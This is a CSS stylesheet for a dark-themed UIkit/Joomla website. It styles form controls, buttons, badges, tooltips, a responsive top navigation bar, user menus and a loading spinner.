 ========================================================================== */
 .uk-table-hover tbody tr:hover {
    background: #29255a;
}

/*
 * Controls
 * Except for `range`, `radio`, `checkbox`, `file`, `submit`, `reset`, `button` and `image`
 * 1. Must be `height` because `min-height` is not working in OSX
 * 2. Responsiveness: Sets a maximum width relative to the parent to scale on narrower viewports
 * 3. Vertical `padding` needed for `select` elements in Firefox
 * 4. Style
 */
 .uk-form select,
 .uk-form textarea,
 .uk-form input:not([type]),
 .uk-form input[type="text"],
 .uk-form input[type="password"],
 .uk-form input[type="datetime"],
 .uk-form input[type="datetime-local"],
 .uk-form input[type="date"],
 .uk-form input[type="month"],
 .uk-form input[type="time"],
 .uk-form input[type="week"],
 .uk-form input[type="number"],
 .uk-form input[type="email"],
 .uk-form input[type="url"],
 .uk-form input[type="search"],
 .uk-form input[type="tel"],
 .uk-form input[type="color"] {
   border: 1px solid #333333;
   background: #333333;
   color: #d2bef1;
 }

 .uk-form select:focus,
.uk-form textarea:focus,
.uk-form input:not([type]):focus,
.uk-form input[type="text"]:focus,
.uk-form input[type="password"]:focus,
.uk-form input[type="datetime"]:focus,
.uk-form input[type="datetime-local"]:focus,
.uk-form input[type="date"]:focus,
.uk-form input[type="month"]:focus,
.uk-form input[type="time"]:focus,
.uk-form input[type="week"]:focus,
.uk-form input[type="number"]:focus,
.uk-form input[type="email"]:focus,
.uk-form input[type="url"]:focus,
.uk-form input[type="search"]:focus,
.uk-form input[type="tel"]:focus,
.uk-form input[type="color"]:focus {
  border-color: #4a4d81;
  outline: 0;
  background: #4a4d81;
  color: #ffad00;
}

.uk-form select:disabled,
.uk-form textarea:disabled,
.uk-form input:not([type]):disabled,
.uk-form input[type="text"]:disabled,
.uk-form input[type="password"]:disabled,
.uk-form input[type="datetime"]:disabled,
.uk-form input[type="datetime-local"]:disabled,
.uk-form input[type="date"]:disabled,
.uk-form input[type="month"]:disabled,
.uk-form input[type="time"]:disabled,
.uk-form input[type="week"]:disabled,
.uk-form input[type="number"]:disabled,
.uk-form input[type="email"]:disabled,
.uk-form input[type="url"]:disabled,
.uk-form input[type="search"]:disabled,
.uk-form input[type="tel"]:disabled,
.uk-form input[type="color"]:disabled {
  border-color: #4a4d81;
  background-color: #4a4d81;
  color: #ffad00;
}
/*
 * Placeholder
 */
.uk-form :-ms-input-placeholder {
  color: #d2bef1 !important;
}
.uk-form ::-moz-placeholder {
  color: #d2bef1;
}
.uk-form ::-webkit-input-placeholder {
  color: #d2bef1;
}

/* Validation states
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Error state
 */
 .uk-form-danger {
    border-color: #333333 !important;
    background: #fdebeb !important;
    color: #3b86c7 !important;
  }
  /*
   * Success state
   */
  .uk-form-success {
    border-color: #333333 !important;
    background: #f2f9de !important;
    color: #fbfbfb !important;
  }

/* Color modifiers
 ========================================================================== */
/*
 * Modifier: `uk-button-primary`
 */
/*.uk-button-primary {
  background-color: rgba(255, 255, 255, 0);
  color: #ffad00;
  border-color: #3b86c7;
  box-shadow: inset 0 0 0 0 #3b86c7;
  border-radius: 0 !important;
  font-family: 'Electrolize' !important;
}*/

body .uk-contrast .uk-button,
body .uk-button {
	color: #f33f00;
	background: #ffad00;
	border: 2px solid #ff9600 !important;
    box-shadow: none;
    border-radius: 6px;
	text-transform: uppercase;
	font-style: italic;
    font-weight: bold;
    transition: all 0.2s ease-in-out 0s;
    min-width: 180px;
    max-width: 180px;
    position: relative;
}

body .uk-button:hover {
	color: #f33f00;
		background: #ffd200;
	border: 2px solid #febe34 !important;
    transition: all 0.2s ease-in-out 0s;
	box-shadow: 0px 0px 4px #ffe483;
}

body .uk-button-primary {
	background: #06f306;
	color: #0a6a3d;
	border: 2px solid #30d532 !important;
	box-shadow: none;
    position: relative;
}
/* Hover */
/*
.uk-button-primary:hover,
.uk-button-primary:focus {
  background-color: #3b86c7;
  color: #ffffff;
  box-shadow: inset 0 0 0 20px #3b86c7;
}
*/


body .uk-button-primary:hover,
body .uk-button-primary:focus  {
	background: #46ff46;
	color: #04e005;
	border: 2px solid #06f306 !important;
	box-shadow: 0px 0px 4px #79ff79;
    position: relative;
}


body .uk-button-secondary {
	background: #4a4d81;
	color: #fff;
	border: 2px solid #4a4d81 !important;
	box-shadow: none;
    position: relative;
}

body .uk-button-secondary:hover,
body .uk-button-secondary:focus  {
	background: #5a5aa0;
	border: 2px solid #5a5aa0 !important;
	color: #fff;
	box-shadow: none;
}

/* Active */
/*
.uk-button-primary:active,
.uk-button-primary.uk-active {
  background-color: #3b86c7;
  color: #fcbcbb;
}
/*
 * Modifier: `uk-button-success`
 */
body .uk-button-success {
    background-color: rgba(255, 255, 255, 0);
    color: #fbfbfb;
    border-color: #c93d00;
    box-shadow: inset 0 0 0 0 #c93d00;
    position: relative;
  }
  /* Hover */
  body .uk-button-success:hover,
  body .uk-button-success:focus {
    background-color: #c93d00;
    color: #ffffff;
    box-shadow: inset 0 0 0 20px #c93d00;
  }
  /* Active */
  body .uk-button-success:active,
  body .uk-button-success.uk-active {
    background-color: #c93d00;
    color: #e8f7bd;
  }
  /*
   * Modifier: `uk-button-danger`
   */
  .uk-button-danger {
    background-color: rgba(255, 255, 255, 0);
    color: #3b86c7;
    border-color: #3b86c7;
    box-shadow: inset 0 0 0 0 #3b86c7;
  }
  /* Hover */
  .uk-button-danger:hover,
  .uk-button-danger:focus {
    background-color: #3b86c7;
    color: #ffffff;
    box-shadow: inset 0 0 0 20px #3b86c7;
  }
  /* Active */
  .uk-button-danger:active,
  .uk-button-danger.uk-active {
    background-color: #3b86c7;
    color: #ebadb3;
  }
  /* Disabled state
   * Overrides also the color modifiers
   ========================================================================== */
  /* Equal for all button types */
  .uk-button:disabled {
    background-color: #333333;
    color: #6e7980;
    border-color: #333333;
    box-shadow: none;
  }

  /* Modifier: `uk-button-link`
 ========================================================================== */
/* Color */
.uk-button-link {
  color: #fafafa;
}

/* Modifier: `uk-icon-button`
 ========================================================================== */
 .uk-icon-button {
    border-radius: 2px;
    background: #3b86c7;
  }

  /*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
.uk-icon-button:hover,
.uk-icon-button:focus {
  background-color: rgba(255, 255, 255, 0);
  color: #ffad00;
  box-shadow: 0 0 0 3px #ffad00;
}

/* Modifier
 ========================================================================== */
 .uk-close-alt {
    padding: 2px;
    border-radius: 50%;
    background: #333333;
    opacity: 1;
  }

/* ========================================================================
   Component: Badge
 ========================================================================== */
 .uk-badge {
    display: inline-block;
    padding: 0 5px;
    background: rgba(255, 255, 255, 0);
    font-size: 10px;
    font-weight: bold;
    line-height: 14px;
    color: #ffad00;
    text-align: center;
    vertical-align: middle;
    text-transform: none;
    border-bottom: 2px solid #ffad00;
  }

  /* Modifier: `uk-badge-notification`;
 ========================================================================== */
.uk-badge-notification {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    min-width: 18px;
    border-radius: 500px;
    font-size: 12px;
    line-height: 18px;
  }
  /* Color modifier
   ========================================================================== */
  /*
   * Modifier: `uk-badge-success`
   */
  .uk-badge-success {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #fbfbfb;
    color: #fbfbfb;
  }
  /*
   * Modifier: `uk-badge-warning`
   */
  .uk-badge-warning {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #c93d00;
    color: #c93d00;
  }
  /*
   * Modifier: `uk-badge-danger`
   */
  .uk-badge-danger {
    background-color: rgba(255, 255, 255, 0);
    border-bottom-color: #3b86c7;
    color: #3b86c7;
  }
  .uk-badge-notification {
    border-bottom: none;
    background: #3b86c7;
    color: #ffffff;
  }
  .uk-badge-notification.uk-badge-success {
    background: #fbfbfb;
  }
  .uk-badge-notification.uk-badge-warning {
    background: #c93d00;
  }
  .uk-badge-notification.uk-badge-danger {
    background: #3b86c7;
  }

  /* Modifier: `uk-alert-success`
 ========================================================================== */
.uk-alert-success {
    background: #46ff46;
    color: #bf7fff;
  }

  /* Modifier: `uk-alert-warning`
 ========================================================================== */
.uk-alert-warning {
    background: #4a4d81;
    color: #ffffff;
  }

  /* Modifier: `uk-alert-danger`
 ========================================================================== */
.uk-alert-danger {
    background: #f32901;
    color: #ffffff;
  }

/* Caption
 ========================================================================== */
 .uk-thumbnail-caption {
    padding-top: 4px;
    text-align: center;
    color: #d2bef1;
    margin-top: 5px;
    padding: 2px 10px;
    background: #333333;
    border-radius: 3px;
  }

/*
 * Items
 */
 .uk-switcher > *:not(.uk-active) {
    display: none;
  }
  /* ========================================================================
     Component: Tooltip
   ========================================================================== */
  /*
   * 1. Hide by default
   * 2. Set fixed position
   * 3. Set dimensions
   * 4. Set style
   */
  .uk-tooltip {
    /* 1 */
    display: none;
    /* 2 */
    position: absolute;
    z-index: 10005;
    /* 3 */
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    max-width: 200px;
    padding: 5px 8px;
    /* 4 */
    background: #f33f00;
    color: #fff;
    font-size: 12px;
    line-height: 18px;
    text-align: center;
  }
  /* Triangle
   ========================================================================== */
  /*
   * 1. Dashed is less antialised than solid
   */
  .uk-tooltip:after {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    /* 1 */
  }
  /* Direction modifiers
   ========================================================================== */
  /*
   * Top
   */
  .uk-tooltip-top:after,
  .uk-tooltip-top-left:after,
  .uk-tooltip-top-right:after {
    bottom: -5px;
    border-top-style: solid;
    border-bottom: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-top-color: #f33f00;
  }
  /*
   * Bottom
   */
  .uk-tooltip-bottom:after,
  .uk-tooltip-bottom-left:after,
  .uk-tooltip-bottom-right:after {
    top: -5px;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
    border-bottom-color: #f33f00;
  }
  /*
   * Top/Bottom center
   */
  .uk-tooltip-top:after,
  .uk-tooltip-bottom:after {
    left: 50%;
    margin-left: -5px;
  }
  /*
   * Top/Bottom left
   */
  .uk-tooltip-top-left:after,
  .uk-tooltip-bottom-left:after {
    left: 10px;
  }
  /*
   * Top/Bottom right
   */
  .uk-tooltip-top-right:after,
  .uk-tooltip-bottom-right:after {
    right: 10px;
  }
  /*
   * Left
   */
  .uk-tooltip-left:after {
    right: -5px;
    top: 50%;
    margin-top: -5px;
    border-left-style: solid;
    border-right: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-left-color: #151925;
  }
  /*
   * Right
   */
  .uk-tooltip-right:after {
    left: -5px;
    top: 50%;
    margin-top: -5px;
    border-right-style: solid;
    border-left: none;
    border-top-color: transparent;
    border-bottom-color: transparent;
    border-right-color: #f33f00;
  }


/** CUSTOM CODES BY MICHAL MOLEBIOWSKI */
.contact h3 {
    display: none;
  }
  
  .rstbox.rstbox_custom.rstbox_visible {
    z-index: 9999 !important;
  }
  
  .uk-touch .tm-page,
  .uk-notouch .tm-page {
    background: url(../images/background/bg.png) no-repeat fixed right top;
    background-size: cover;
  }
  
  
  /* hack added 12.10.2017 */
  body.hide-extra-space .tm-main > .tm-main-top > .uk-width-1-1 > .uk-panel:nth-child(2){
      margin-top: 10px;
  }
  /*
  body.hide-extra-space .uk-button.uk-button-primary.uk-margin-top {
      border-radius: 0;
  }
  */
  body.hide-extra-space .itemHeader .itemTitle {
      margin: 10px 0 -20px;
  }
  
  .video-container {
      position:relative;
      padding-bottom:56.25%;
      padding-top:30px;
      height:0;
      overflow:hidden;
  }
  
  .video-container iframe, .video-container object, .video-container embed {
      position:absolute;
      top:0;
      left:0;
      width:100%;
      height:100%;
  }
  
  /* hack added 12.10.2017 */
  
  
  /* topbar custom code - start */
  .tm-topbar {
      background: #1a1b3d;
      height: 65px;
      border-bottom: 0px #29255a;
  }
  
  .tm-topbar.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 9999;
    border-top: 0;
  }
  
  .tm-toopbar-logo {
      display: inline-block;
      padding: 10px 20px;
  }
  
  .tm-toopbar-logo p {
      padding: 0;
      margin: 0;
  }
  
  .tm-toopbar-nav {
      display: inline-block;
      /* height: 75px; */
      top: -5px;
      position: relative;
  }
  
  .tm-toopbar-nav > div > ul > li {
      display: inline-block;
      position: relative;
  }
  
  .tm-toopbar-nav > div > ul > li:hover {
      background-color: #1a1b3d;
  }
  
  .uk-nav-side > li > a {
      top: 5px;
      position: relative;
      height: 55px;
      background: none;
  }
  
  .tm-toopbar-nav ul > li > a img {
      margin-top: -3px;
  }
  
  .tm-toopbar-nav ul > li > a .image-title {
      color: #ff9600;
      text-transform: uppercase;
      font-size: 15px;
	  font-weight: bold;
      margin-right: 15px;
      padding: 0;
  }
  
  .tm-toopbar-nav > div > ul > li > a > .image-title {
      font-style: italic;
  }
  
  .tm-toopbar-nav ul > li.uk-active a .image-title,
  .tm-toopbar-nav ul > li:hover > a .image-title {
      color: #ffad00;
  }
  
  .tm-toopbar-nav ul > li.uk-active,
  .tm-toopbar-nav ul > li:hover {
      background: #29255a;
  }
  
  .tm-topbar .sidebar-gtranslate {
      margin-right: 0;
      position: relative;
      /* top: 0; */
      display: block;
      vertical-align: middle;
      height: 65px;
      padding: 1.5vh 0;
  }
  
  .tm-topbar .sidebar-gtranslate select {
      display: table-cell;
      vertical-align: middle;
      padding: 0;
      margin: 0;
      position: relative;
      box-sizing: content-box;
      max-width: 87%;
  }
  
  .tm-topbar .top-menu {
      display: inline-block;
      top: -6px;
      position: relative;
  }
  
  .tm-topbar .top-menu ul > li {
      display: inline-block;
  }
  
  .tm-topbar .top-menu ul > li > a {
      color: #ffad00;
      text-transform: uppercase;
      font-size: 15px;
      margin-left: 0;
      margin-right: 10px;
      top: 6px;
      position: relative;
      height: auto;
      padding: 23px 10px;
  }
  
  .tm-topbar .top-menu ul > li:hover {
      background: #1d1a2d;
  }
  
  .tm-topbar .top-menu ul > li:hover > a {
      color: #ffad00;
  }
  
  .tm-topbar .top-login {
      display: inline-block;
      padding: 18px 10px;
  }
  
  .tm-topbar .top-login form {
      margin: 0;
  }
  
  .tm-topbar .top-login .logged, 
  .tm-topbar .top-login .posRel {
      top: -1px;
  }
  
  .topbar-rightmenu {
      display: inline-block;
      position: relative;
  }
  
  .topbar-rightmenu-container {
      display: none;
      width: 275px;
      padding: 20px;
      box-sizing: border-box;
      position: absolute;
      right: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-rightmenu-container .moduletable {
      margin-top: 15px;
  }
  
  .topbar-rightmenu-btn {
      background: url(/images/user-menu-icon-5x22.png) no-repeat center 20px;
      width: 25px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
	   background-color: #1a1b3d;
  }
  
  .topbar-rightmenu-btn.active,
  .topbar-rightmenu-btn:hover {
      background-color: #29255a;
  }
  
  .topbar-leftmenu {
      display: none;
      position: relative;
  }
  
  .topbar-leftmenu-container {
      display: none;
      width: 235px;
      padding: 10px 5px;
      box-sizing: border-box;
      position: absolute;
      left: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-leftmenu-btn {
      background: url(/images/menu-icon-39x25.png) no-repeat center 20px;
      width: 60px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
  }
  
  .topbar-leftmenu-btn.active,
  .topbar-leftmenu-btn:hover {
      background-color: #29255a;
  }
  
  .top-usermenu-mod {
      display: block;
      position: relative;
      top: 0;
      float: right;
  }
  
  .topbar-usermenu {
      display: inline-block;
      position: relative;
  }
  
  .topbar-usermenu-container {
      display: none;
      width: 255px;
      padding: 20px;
      box-sizing: border-box;
      position: absolute;
      right: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-usermenu-btn {
      background: url(/images/icon-arrow-down-19x9.png) no-repeat 5px 30px;
      width: 90px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
  }
  
  .topbar-usermenu-btn.active,
  .topbar-usermenu-btn:hover {
      background-color: #29255a;
  }
  
  .avatar-img {
      border: 2px solid #4a4d81;
      border-radius: 3px;
      max-width: 45px;
      max-height: 45px;
      margin: 0px 0 0 30px;
      position: absolute;
      top: 10px;
  }
  
  .submenu-container {
      display: none;
      position: absolute;
      left: 0;
      background-color: #29255a;
      padding: 15px 15px 15px 5px;
      box-sizing: border-box;
      z-index: 9999;
      max-height: 525px;

  
  }
  
  .joms-list.joms-module--toolbar__menu {
      background: #4a4d81;
      line-height: 12px;
      width: 100% !important;
      margin-top: -1px;
  }
  
      
  .joms-list.joms-module--toolbar__menu li {
          width: 15%;
          display: inline-block;
          position: relative;
  }
  
  .joms-module--toolbar .joms-list.joms-module--toolbar__menu > li > a {
      padding: 5px 9px 8px;
  }
  
  .joms-list.joms-module--toolbar__menu li.dark-bg {
      background: #ffad00;
  }
  
  .bar-desktop-container .joms-module--toolbar.joms-module--toolbar-on {
      margin-bottom: 0;
      vertical-align: middle;
      display: table-cell;
  }
  
  .bar-desktop-container .joms-subnav--desktop, 
  .bar-desktop-container .joms-toolbar--desktop, 
  .bar-desktop-container .joms-toolbar--mobile,
  .bar-desktop-container .joms-list.joms-module--toolbar__menu {
      background: #1a1b3d;
      margin: 0;
  }
  
  .bar-desktop-container {
      display: table;
      height: 65px;
      vertical-align: middle;
  }
  
  .bar-desktop-container .joms-list.joms-module--toolbar__menu li:hover {
      background: #29255a;
  }
  
  .div-hello {
      padding: 10px 0px;
      clear: both;
  }
  
  .joms-module--toolbar.joms-module--toolbar-on {
      margin-bottom: 10px;
      
  }
  
  .upload-avatar-container1 {
      margin: 0;
      padding: 0;
      margin-bottom: 20px;
  }
  
  .upload-avatar-container1 li {
      background: #d2bef1;
      width: 27px;
      height: 27px;
      display: inline-block;
  }
  
  .upload-avatar-container1 li.clean-bg {
      background: transparent;
  }
  
  .upload-avatar-container1 li.clean-bg .upload-avatar-btn {
      float: left;
  }
  
  .joms-hide {
      display: none;
  }
  
  .submenu-container.col1 {
      width: 240px;
  }
  
  .submenu-container.col2 {
      width: 440px;
      height: 470px;
  }
  
  .submenu-container.col3 {
      width: 660px;
      height: 370px;
  }
  
  .submenu-container.colfull {
      width: 100%;
      height: 270px;
  }
  
  .submenu-container .submenu-container-inner .moduletable {
      margin-bottom: 35px;
      position: relative;
      margin-left: 10px;
  }
  
  .submenu-container.col2 .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .submenu-container.col3 .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .submenu-container.colfull .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .topbar-leftmenu-container .moduletable h3,
  .topbar-leftmenu-container .uk-nav .uk-nav-header,
  .topbar-rightmenu-container .moduletable h3,
  .topbar-rightmenu-container .uk-nav .uk-nav-header,
  .submenu-container-inner .moduletable h3,
  .submenu-container-inner .moduletable ul .uk-nav-header {
      border-bottom: 2px dashed #4a4d81 !important;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .submenu-container-inner .moduletable ul {
      margin: 0;
      padding: 0;
  }
  
  .topbar-leftmenu-container .uk-nav-side > li > a,
  .topbar-rightmenu-container .uk-nav-side > li > a {
      top: 0;
      border: none;
      height: auto;
  }
  
  .custom-header-module .uk-panel-title {
      display: none;
  }
  
  .moduletable.custom-header-module {
      position: relative;
  }
  
  .moduletable.custom-header-module h3 {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #ffffff;
	z-index: 2;
	text-transform: uppercase;
	padding: 0 20px;
	position: absolute;
    bottom: 10px;
    text-shadow: 2px 2px 4px #4a4d81;
}
  
.moduletable.custom-header-module > div p {
	position: absolute;
	top: 15px;
	padding: 0 15px;
	margin: 0;
	display: block;
    height: 95px;
    color: #fff;
    font-size: 15px;
    text-align: left !important;
}
  
  .moduletable.custom-header-module > div {
      position: relative;
      display: block;
      background-size: cover;
      background-position: center center;
      height: 150px;
      width: 100%;
      transition: all 0.2s ease-in-out 0s;
  }

@media (max-width: 768px) {
    .moduletable.custom-header-module > div {
        height: 200px;
    }
}

@media (max-width: 550px) {
    .moduletable.custom-header-module > div {
        height: 250px;
    }
}

@media (max-width: 420px) {
    .moduletable.custom-header-module > div {
        height: 300px;
    }
}

  .tm-topbar form.bzLogin {
      z-index: 999999999999999;    
  }
  
  .tm-topbar form.bzLogin button#popLogin span.icoLogin {
      background: none;
      padding-left: 0;
      display: block;
      height: 16px;
  }
  
  .tm-topbar form.bzLogin button#popLogin {
      border-radius: 3px;
  }
  
  .tm-topbar form.bzLogged .logoutButton {
      top: -3px;
  }
  
  form.bzLogin {
      z-index: 9999;
  }
  
  .upload-avatar-container {
      display: inline-block;
      position: relative;
      margin-right: 10px;
      top: 19px;
  }
  
  .topbar-avatar-btn {
      
  }
  
  .upload-avatar-btn {
      cursor: pointer;
      background: #45b231 url(/images/artwork-upload-icon-16x13.png) no-repeat 10px center;
      border-color: #45b231;
      border-radius: 1px 1px 1px 1px;
      border-style: solid;
      border-width: 0px;
      color: #000;
      display: inline-block;
      font-weight: 100;
      /* font-size: 14px; */
      padding: 6px 12px 6px 32px;
      text-shadow: 0 0px #E0E0E0;
      vertical-align: bottom;
      font-size: 12px;
      text-align: left;
      text-transform: uppercase;
      line-height: 15px;
  }
  
  .upload-avatar-btn:active,
  .upload-avatar-btn:hover {
      color: #000;
      text-decoration: none;
  }
  
  .mobile .uk-nav {
      display: none;
  }
  
  .mobile .uk-nav a,
  .mobile .uk-nav a span {
      font-style: italic;
      font-size: 15px;
      line-height: 18px;
  }

  .mobile .uk-nav a.uk-button {
      font-size: inherit;
      line-height: inherit;
  }
  
  .mobile .uk-nav > li > a,
  .mobile .uk-nav > li > a > span {
      font-size: 17px;
      text-transform: uppercase;
  }
  
  .mobile .uk-nav a.submenu {
      background: url(/images/submenu-icon-6x12.png) no-repeat 90% center;
  }
  
  .mobile .uk-nav .uk-active a,
  .mobile .uk-nav .uk-active a span {
      color: #ffad00;
  }
  
  .mobile .submenu-container.col2,
  .mobile .submenu-container.col3,
  .mobile .submenu-container.colfull,
  .mobile .submenu-container {
      left: 235px !important;
      top: 0;
      width: 250px !important;
      max-height: 1000px;
  }
  
  .mobile .submenu-bo-back-btn {
      display: none;
      color: #f33f00;
      text-transform: uppercase;
      font-weight: bold;
      padding: 0 10px 10px;
  }
  
  .mobile .submenu-container .moduletable {
      float: none !important;
      clear: both;
  }
  
  .mod-quicklinks h3 {
      text-transform: uppercase;
      color: #ffcf5c;
      font-size: 16px;
      border-bottom: 2px dashed #4a4d81 !important;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .mod-quicklinks h3 a {
      display: inline-block; 
      margin-left: 10px;
  }
  
  .edit-links-container {
      display: none;
  }
  
  .edit-links-container.active {
      display: block;
  }
  
  .edit-links-container select {
      max-width: 100%;
      font-family: 'electrolizeregular', "Open Sans";
  }

  .edit-links-container select optgroup,
  .edit-links-container select option {
    font-family: 'electrolizeregular', "Open Sans";
  }
  
  .edit-links-container ul,
  .links-container ul {
      list-style-type: none;
      margin: 0;
      padding: 0;
      margin-bottom: 15px;
      position: relative;
      font-style: normal;
      font-weight: 400;
  }
  
  .edit-links-container ul li {
      position: relative;
      font-family: 'electrolizeregular', "Open Sans";
  }
  
  .links-container ul li {
      background: url(/images/icon-blue-arrow-right-5x10.png) no-repeat left center;
      padding-left: 10px;
      position: relative;
  }

  .links-container a {
    font-family: 'electrolizeregular', "Open Sans";
  }
  
  #edit-links-btn .edit-inactive {
      display: inline-block;
  }
  
  #edit-links-btn.active .edit-inactive {
      display: none;
  }
  
  #edit-links-btn .edit-active {
      display: none;
  }
  
  #edit-links-btn.active .edit-active {
      display: inline-block;
  }
  
  #reset-links-btn {
      display: none;
  }
  
  .link-saved {
      display: none;
      position: absolute;
      right: 20px;
      top: 3px;
  }
  
  .user-submenu-toolbar {
      padding: 0;
      margin: 0;
      list-style-type: none;
  }
  
  .user-submenu-toolbar li {
      display: inline-block;
  }
  
  .bar-desktop-container {
      position: relative;
      top: 0;
      float: right;
  }
  
  .hide-desktop {
      display: none;
  }
      
  .hide-mobile {
      display: block;
  }
  
  .bar-desktop-container.hide-mobile {
      display: table;
  }
  
  .joms-module--toolbar__menu .joms-dropdown, 
  .joms-module--toolbar__menu .joms-popover {
      position: absolute;
  }
  
  .joms-module--toolbar__menu .joms-dropdown li, 
  .joms-module--toolbar__menu .joms-popover li {
      width: auto;
      display: block;
  }
  
  .joms-module--toolbar__menu .joms-dropdown li a, 
  .joms-module--toolbar__menu .joms-popover li a {
      text-align: left;
  }
  
  button#popLogin {
      background: #fbfbfb;
      border-color: #fbfbfb;
  }
  
  .menu-background {
      background-color: transparent;
      position: fixed;
      top: 65px;
      right: 0;
      width: 2000px;
      height: 2000px;
      z-index: 9998;
      display: none;
      opacity: 0.95;
  }
  
  .menu-background::after {
      background-image: url(/images/1-2-close-icon.png);
      background-position: top right;
      background-repeat: no-repeat;
      background-size: cover;
      position: absolute;
      top: 10px;
      right: 10px;
      width: 24px;
      height: 24px;
      content: '';
      display: none;
      cursor:  pointer;
  }

  .menu-background.right {
     display: none !important;
  }

@media (max-width: 1100px) {
    .menu-background {
        background-image: url(../images/noise-bg-sm.gif);
    }
}
  
  .menu-background.right {
      right: auto;
      left: 0;
      display: block;
  }
  
  .menu-background.right::after {
      left: 10px;
      right: auto;
  }
  /*
  .menu-background.right {
      display: none !important;
  }
  */
  @media (max-width: 1400px) {
      .submenu-container.col3.left {
          left: auto;
          right: 0;
      }
  }
  
  @media (min-width: 1101px) and (max-width: 1190px) {
      .hide-mobile {
          display: none !important;
      }
      
      .hide-desktop {
          display: block;
      }
      
      .bar-desktop-container.hide-mobile {
          display: none;
      }
      
      .joms-module--toolbar.joms-module--toolbar-on {
          background: #1c1b2d;
      }

      .menu-background.right {
         display: block;
      }
  }
  
  @media (max-width: 1100px) {
      .tm-toopbar-nav {
          display: none;
      }
      
      .topbar-leftmenu {
          display: inline-block;
      }

      .menu-background.right {
         display: block;
      }
      
      .mobile .uk-nav {
          display: block;
      }
      
      .tm-toopbar-logo {
          padding: 10px 10px;
      }
  }
  
  @media (max-width: 650px) { 
  
      .hide-mobile {
          display: none !important;
      }
      
      .hide-desktop {
          display: block;
      }
      
      .bar-desktop-container.hide-mobile {
          display: none;
      }
      
      .joms-module--toolbar.joms-module--toolbar-on {
          background: #1c1b2d;
      }
      
      .no-scrooll .topbar-leftmenu-container {
          height: 100vh !important;
      }
      
      .no-scrooll {
        height: 100vh;
        overflow: hidden;
        position: fixed;
        max-width: 100%;
      }

      .menu-background {
        background-color: rgba(0,0,0,0.7);
     }

     .menu-background.right {
        display: block;
     }

     .menu-background::after {
        display: block;
     }

      .menu-background.right {
          display: block !important;
      }
      
      .topbar-leftmenu-container {
          width: 305px;
      }
  }
  
  
  @media (max-width: 560px) {
      
      .tm-toopbar-logo img {
          max-width: 140px;
          position: relative;
          top: 10px;
      }
  }
  
  
  @media (max-width: 485px) {
      .mobile .submenu-container.col2, 
      .mobile .submenu-container.col3, 
      .mobile .submenu-container.colfull, 
      .mobile .submenu-container {
          left: 0 !important;
          top: 0;
          width: 300px !important;
          max-height: 1000px;
      }
      
      
      .mobile .submenu-container.col2 .moduletable, 
      .mobile .submenu-container.col3 .moduletable, 
      .mobile .submenu-container.colfull .moduletable, 
      .mobile .submenu-container .moduletable {
          width: 96%;
      }
      
      .mobile .submenu-bo-back-btn {
          display: block;
      }
      
      .topbar-rightmenu-btn {
          width: 50px;
      }
      
      .topbar-rightmenu-container {
          width: 300px;
      }
      
      .upload-avatar-container {
          display: none;
      }
      
      .tm-toopbar-logo img {
          max-width: 170px;
          position: relative;
          top: 5px;
      }
      
      .tm-topbar .top-menu {
          display: none;
      }
  }
  
  @media (max-width: 395px) {
      button#popLogin span.icoLogin {
          display: block;
          height: 16px;
          font-size: 0;
          width: 13px;
          padding: 0;
      }
      
      .tm-toopbar-logo {
          padding: 0;
      }
      
      .tm-toopbar-logo img {
          max-width: 150px;
          top: 19px;
      }
      
      button#popLogin {
          padding: 6px 8px 6px 8px;
      }
  
  }
  /* topbar custom code - end */
  
  .warning-icon {
      position: absolute;
      display: none;
         top: 7px;
      z-index: 1;
      right: 22px;
  }
  
  /* loading icon - start */
  .lds-ellipsis {
      display: inline-block;
      display: none;
      position: absolute;
      width: 30px;
      height: 30px;
      top: -17px;
      z-index: 1;
      right: 22px;
  }
  .lds-ellipsis div {
      position: absolute;
      top: 28px;
      width: 5px;
      height: 5px;
      border-radius: 50%;
      background: #fff;
      animation-timing-function: cubic-bezier(0, 1, 1, 0);
  }
  .lds-ellipsis div:nth-child(1) {
      left: 0;
      animation: lds-ellipsis1 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(2) {
    left: 0;
    animation: lds-ellipsis2 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(3) {
    left: 10px;
    animation: lds-ellipsis2 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(4) {
    left: 0;
    animation: lds-ellipsis3 0.6s infinite;
  }
  @keyframes lds-ellipsis1 {
    0% {
      transform: scale(0);
    }
    100% {
      transform: scale(1);
    }
  }
  @keyframes lds-ellipsis3 {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(0);
    }
  }
  @keyframes lds-ellipsis2 {
    0% {
      transform: translate(0, 0);
    }
    100% {
      transform: translate(12px, 0);
    }
  }
  
  /* loading icon - end */
  
  .search-field-container .inputbox {
      margin: 0;
      box-sizing: border-box;
      padding: 6px;
      height: 32px;
  }
  
  .search-container .btn:focus, 
  .search-container .btn {
      top: 6px;
      right: 1px;
  }
  
  .filter-field-container {
      /*
      background: #e7e7e7;
      padding: 5px;
      box-sizing: border-box;
      width: 100%;
      border-radius: 4px;
      */
  }
  
